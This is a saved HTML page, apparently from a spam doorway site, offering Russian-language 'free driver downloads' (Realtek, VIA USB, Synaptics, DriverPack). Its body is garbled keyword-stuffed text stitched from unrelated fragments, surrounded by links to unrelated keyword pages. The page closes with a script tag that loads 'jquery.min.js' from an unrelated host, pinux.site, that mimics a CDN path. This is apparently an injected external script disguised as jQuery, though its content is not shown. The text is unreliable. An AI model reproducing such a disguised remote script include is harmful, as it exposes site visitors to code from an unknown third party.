

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-skachat-drayver-2-dlya-kompyutera.html
body_size: 3213
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер 2 для компьютера - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер 2 для компьютера</h2>
                            </header>
                            <p>Бесплатные драйвера, а также программы для обновления драйверов компьютера. Скачать бесплатно драйвер для компьютера Windows без регистрации. Uninstall Tool — это очень шустрая программа для правильного и полного удаления ненужного ПО с вашего компьютера. Новые звуковые драйвера Realtek HD Audio Driver для компьютера, используемые в операционных системах Windows 2000/XP/2003/x64 и Windows 7/8/10, вышли в свет и теперь маркировка последней версии Microsoft Визуал студио 2010 – одна из самых мощных и популярных систем для разработки настольных и веб-приложений. Драйвер для Prestigio - если Вы являетесь обладателем девайса на Android от Prestigio: смартфона, планшета или любой другой техники, работающий под управлением ОС Андроид, то Вам необходимо установить. На этом сайте Вы можете скачать бесплатные программы для таких операционных систем как: windows, linux, android и macos. Не думаю, что стоит оценивать программу по ее размеру. А проблема с загрузкой - это скорее у вас, DirectX "весит" 0.3Мб. При запуске драйвер пак просканирует систему и если нажать (установить вручную), то выведет список драйверов, которые необходимо установить или обновить. 
Hamachi – простая в управлении программа, для создания виртуальной локальной сети между компьютерами с помощью интернета. Самая новая версия Драйвера USB 2.0 ( драйвер 2.0 ) для портов usb VIA. The VIA USB 2.0 Host Controller. Скачать программу Драйвер USB на 1001Soft.com. Бесплатные драйвера, а также программы для обновления драйверов компьютера. Скачать. 
Софт для Windows 7/8. Скачать бесплатно программы для вашего компьютера/ноутбука без. Новые звуковые драйвера Realtek HD Audio Driver для компьютера, используемые в операционных. Скачать бесплатно Драйвер аудио Realtek HD Audio Driver Windows 10 / 8.1 / 8 / 7. Официальная версия Realtek. 
Самая новая версия Драйвера USB 2.0 ( драйвер 2.0 ) для портов usb VIA. The VIA USB 2.0 Host Controller. Скачать. Скачать бесплатно Драйвер тачпада Synaptics TouchPad Driver. Драйвер тачпада Synaptics. ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ. DirectX просто набор динамических библиотек и драйверов, которые позволяют работать. Драйвер для Prestigio - если Вы являетесь обладателем девайса на Android от Prestigio: смартфона. На сайте Программы Бесплатно Ру, Вы сможете скачать только бесплатные программы для. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-forma-22-pfr-prilozhenie-3.html">Форма 22 пфр приложение 3</a></li>
                                <li><a href="zukfzt-pesnya-doktor-haus.html">Песня доктор хаус</a></li>
                                <li><a href="zukfzt-den-goroda-moskvy-raspisanie-meropriyatiy.html">День города москвы расписание мероприятий</a></li>
                                <li><a href="zukfzt-priznat-nichtozhnym-dogovor-cessii.html">Признать ничтожным договор цессии</a></li>
                                <li><a href="zukfzt-skachat-igru-mortal-kombat-revolution-cherez-torrent.html">Скачать игру mortal kombat revolution через торрент</a></li>
                                <li><a href="zukfzt-microsoft-flight-simulator-x-skachat-torrent.html">Microsoft flight simulator x скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Windows-Driver - драйвера, скачать бесплатно драйвер для.</li>
<li>Скачать программы для Windows 7/8/10. Бесплатно скачать.</li>
<li>Скачать аудио драйвер Realtek HD Audio для Windows.</li>
<li>Realtek HD Audio Driver Windows 10 / 8.1 / 8 / 7 Драйвер.</li>
<li>драйвер Драйвер</li>
<li>Драйвер тачпада Synaptics TouchPad Driver скачать.</li>
<li>Скачать DriverPack (Драйвер Пак) 2018 для windows.</li>
<li>DirectX 11 скачать бесплатно Драйвер DirectX для Windows.</li>
<li>Драйвер для Prestigio скачать бесплатно / Программы для.</li>
<li>Бесплатные программы для компьютера скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-divan-akkordeon-lyuchiya.html">Диван аккордеон лючия</a></li>
                                            <li><a href="zukfzt-dom-knigi-orel-katalog.html">Дом книги орел каталог</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-rzhd-raspisanie-elektrichek-moskva-kaluga-1.html">Ржд расписание электричек москва калуга 1</a></li>
                                            <li><a href="zukfzt-istochniki-torrent.html">Источники торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-dsound-dll-gta-4-ne-zapuskaetsya.html">Dsound dll gta 4 не запускается</a></li>
                                            <li><a href="zukfzt-aviabilety-moskva-kemerovo-raspisanie.html">Авиабилеты москва кемерово расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-tanki-pro-mody-0-9-7.html">Танки про моды 0 9 7</a></li>
                                            <li><a href="zukfzt-pdf-creator-com.html">Pdf creator com</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
